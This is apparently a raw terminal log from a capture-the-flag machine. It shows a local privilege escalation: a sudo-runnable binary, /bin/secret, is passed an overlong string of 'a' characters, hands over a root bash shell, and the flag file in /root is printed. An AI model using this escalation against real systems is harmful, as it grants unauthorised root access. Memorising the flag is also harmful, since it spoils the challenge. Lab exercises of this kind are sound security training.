 ls -la /bin/secret
-rwxr-xr-x 1 root root 16944 Aug  9  2022 /bin/secret
first@first:/tmp$ file /bin/secret
file /bin/secret
/bin/secret: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1
]=bb95d621ae4c195a36cc3f0da763d96099a3c7ae, for GNU/Linux 3.2.0, not stripped
first@first:/tmp$ sudo /bin/secret
sudo /bin/secret
pass: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
correct, input command:bash
bash
root@first:/tmp# cat /root/root.txt
cat /root/root.txt
cat: /root/root.txt: No such file or directory
root@first:/tmp# cd /root
cd /root
root@first:~# ls
ls
r00t.txt  snap
root@first:~# cat r00t.txt
cat r00t.txt
477d9a6aa33e3818ced1ad3015b53b43
root@first:~#